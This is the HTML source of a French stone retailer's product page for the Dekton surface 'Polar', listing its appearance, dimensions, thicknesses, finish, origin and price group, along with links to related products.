	<li id="menu-item-13103" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/agencement/" class = "hfe-sub-menu-item">Agencement</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.anjoumarbre.fr/nos-matieres/" class = "hfe-menu-item">MATIÈRES ET ACCESSOIRES<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/nos-matieres/" class = "hfe-sub-menu-item">Toutes Nos Matières</a></li>
	<li id="menu-item-29104" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/accessoires/" class = "hfe-sub-menu-item">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.anjoumarbre.fr/contact/" class = "hfe-menu-item">CONTACT<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://www.anjoumarbre.fr/contact/" class = "hfe-sub-menu-item">Nous contacter</a></li>
	<li id="menu-item-10531" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/faq/" class = "hfe-sub-menu-item">Vos questions</a></li>
</ul>
</li>
<li id="menu-item-2513" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a target="_blank"rel="noopener" href="https://anjoumarbre.extranet-marbrerie.fr/" class = "hfe-menu-item">ESPACE PRO</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="hm hm-cross-circle"></i>							</div>
						</div>
					</div>
				</div>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-23a4e207 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="23a4e207" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d1fa104" data-id="2d1fa104" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13de95a0 elementor-widget elementor-widget-image" data-id="13de95a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.anjoumarbre.fr/accueil/">
							<img width="277" height="191" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20277%20191'%3E%3C/svg%3E" title="Logo_AM" alt="Logo_AM" data-lazy-src="https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg" /><noscript><img width="277" height="191" decoding="async" src="https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg" title="Logo_AM" alt="Logo_AM" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-533496e0" data-id="533496e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5027e81e hfe-nav-menu__align-right hfe-submenu-animation-slide_up hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="5027e81e" data-element_type="widget" data-settings="{&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:false},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:false},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__slide" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;hm hm-cross-circle&quot;&gt;&lt;/i&gt;" data-full-width="">
					<ul id="menu-1-5027e81e" class="hfe-nav-menu"><li id="menu-item-18933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">NOS SAVOIR-FAIRE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13105" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/cuisine-plan-de-travail-sur-mesure/" class = "hfe-sub-menu-item">Cuisine</a></li>
	<li id="menu-item-13104" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/salle-de-bain/" class = "hfe-sub-menu-item">Salle de bain</a></li>
	<li id="menu-item-13103" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/agencement/" class = "hfe-sub-menu-item">Agencement</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.anjoumarbre.fr/nos-matieres/" class = "hfe-menu-item">MATIÈRES ET ACCESSOIRES<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/nos-matieres/" class = "hfe-sub-menu-item">Toutes Nos Matières</a></li>
	<li id="menu-item-29104" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/accessoires/" class = "hfe-sub-menu-item">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.anjoumarbre.fr/contact/" class = "hfe-menu-item">CONTACT<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://www.anjoumarbre.fr/contact/" class = "hfe-sub-menu-item">Nous contacter</a></li>
	<li id="menu-item-10531" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/faq/" class = "hfe-sub-menu-item">Vos questions</a></li>
</ul>
</li>
<li id="menu-item-2513" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a target="_blank"rel="noopener" href="https://anjoumarbre.extranet-marbrerie.fr/" class = "hfe-menu-item">ESPACE PRO</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4be498ef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4be498ef" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-710eb3a4" data-id="710eb3a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3d762e elementor-pagination-position-inside elementor-skin-carousel elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="3b3d762e" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;speed&quot;:1500,&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Diapositives">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div data-bg="https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-carre-1536x1536.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Pietra Edition" style="">

			
					</div>
								</div>
									</div>
							</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dfc37e7" data-id="7dfc37e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a9dbb8 elementor-widget elementor-widget-heading" data-id="34a9dbb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Polar</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-55819a0d elementor-widget elementor-widget-heading" data-id="55819a0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://anjoumarbre.fr/granit" target="_blank">Dekton</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-278355cb elementor-widget elementor-widget-text-editor" data-id="278355cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ce style révèle la beauté de la pierre espagnole Campaspero dans un motif hyperréaliste, avec des tons beige et des veines grises et crèmes.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-482081a8 ha-has-bg-overlay elementor-widget elementor-widget-text-editor" data-id="482081a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dimensions : 3150 mm x 1400 mm</p><p>Epaisseurs : 12 mm / 20 mm</p><p>Finitions disponibles : Mat</p><p>Origine : Espagne</p><p>Groupe de prix : 4 </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a01749d ha-has-bg-overlay elementor-widget elementor-widget-text-editor" data-id="7a01749d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Vue d&rsquo;ensemble du coloris</p>								</div>
				</div>
				<div class="elementor-element elementor-element-123be176 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="123be176" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53cb59e1 elementor-widget elementor-widget-image" data-id="53cb59e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="11000" height="4950" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011000%204950'%3E%3C/svg%3E" class="attachment-full size-full wp-image-26220" alt="" data-lazy-srcset="https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar.jpg 11000w, https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-300x135.jpg 300w, https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-1024x461.jpg 1024w, https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-768x346.jpg 768w, https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-1536x691.jpg 1536w, https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-2048x922.jpg 2048w" data-lazy-sizes="(max-width: 11000px) 100vw, 11000px" data-lazy-src="https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar.jpg" /><noscript><img fetchpriority="high" decoding="async" width="11000" height="4950" src="https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar.jpg" class="attachment-full size-full wp-image-26220" alt="" srcset="https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar.jpg 11000w, https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-300x135.jpg 300w, https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-1024x461.jpg 1024w, https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-768x346.jpg 768w, https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-1536x691.jpg 1536w, https://www.anjoumarbre.fr/wp-content/uploads/2024/07/Polar-2048x922.jpg 2048w" sizes="(max-width: 11000px) 100vw, 11000px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d1516ff elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d1516ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b0f9eb0" data-id="2b0f9eb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b093c1a elementor-widget elementor-widget-spacer" data-id="3b093c1a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4136700 ha-has-bg-overlay elementor-widget elementor-widget-text-editor" data-id="4136700" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Vous Aimerez egalement</p>								</div>
				</div>
				<div class="elementor-element elementor-element-21f2c927 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="21f2c927" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f4abe69 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f4abe69" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.anjoumarbre.fr\/dekton-khalo\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7d6aadea" data-id="7d6aadea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce4bec7 elementor-widget elementor-widget-image" data-id="1ce4bec7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-22756" alt="" data-lazy-srcset="https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre.jpg 400w, https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre-300x300.jpg 300w, https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre-100x100.jpg 100w, https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre-150x150.jpg 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre.jpg" /><noscript><img decoding="async" width="400" height="400" src="https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre.jpg" class="attachment-large size-large wp-image-22756" alt="" srcset="https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre.jpg 400w, https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre-300x300.jpg 300w, https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre-100x100.jpg 100w, https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.anjoumarbre.fr\/granit-colonial-white\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-5896986f elementor-align-center elementor-widget elementor-widget-button" data-id="5896986f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Khalo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.anjoumarbre.fr\/dekton-laurent\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-28b4fca5" data-id="28b4fca5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cc27712 elementor-widget elementor-widget-image" data-id="3cc27712" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-25440" alt="" data-lazy-srcset="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre-1024x1024.jpg 1024w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre-300x300.jpg 300w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre-150x150.jpg 150w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre-768x768.jpg 768w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre.jpg 1265w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre-1024x1024.jpg" /><noscript><img decoding="async" width="1024" height="1024" src="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre-1024x1024.jpg" class="attachment-large size-large wp-image-25440" alt="" srcset="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre-1024x1024.jpg 1024w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre-300x300.jpg 300w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre-150x150.jpg 150w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre-768x768.jpg 768w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre.jpg 1265w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.anjoumarbre.fr\/granit-colonial-white\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-1e7f23e0 elementor-align-center elementor-widget elementor-widget-button" data-id="1e7f23e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Laurent</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.anjoumarbre.fr\/dekton-reverie\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d15f3a3" data-id="5d15f3a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b01c167 elementor-widget elementor-widget-image" data-id="3b01c167" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="873" height="873" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20873%20873'%3E%3C/svg%3E" class="attachment-large size-large wp-image-25442" alt="" data-lazy-srcset="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre.jpg 873w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre-300x300.jpg 300w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre-150x150.jpg 150w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre-768x768.jpg 768w" data-lazy-sizes="(max-width: 873px) 100vw, 873px" data-lazy-src="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre.jpg" /><noscript><img loading="lazy" decoding="async" width="873" height="873" src="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre.jpg" class="attachment-large size-large wp-image-25442" alt="" srcset="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre.jpg 873w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre-300x300.jpg 300w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre-150x150.jpg 150w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre-768x768.jpg 768w" sizes="(max-width: 873px) 100vw, 873px" /></noscript>															</div>
				</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.anjoumarbre.fr\/granit-colonial-white\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-7204a49f elementor-align-center elementor-widget elementor-widget-button" data-id="7204a49f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Reverie</span>
					</span>
					</a>
				</div>
